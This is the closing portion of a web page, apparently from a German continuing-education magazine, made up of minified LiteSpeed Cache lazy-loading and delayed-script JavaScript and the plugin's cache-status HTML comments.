images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/magazin/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/litespeed/js/442c095d6e6a9144bbd46fc2b0ce1994.js?ver=579fb"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 14:58:05 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-15 14:58:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/f4d2f9590b796b0b8aad3f89470c8a0b.css -->
<!-- QUIC.cloud UCSS in queue -->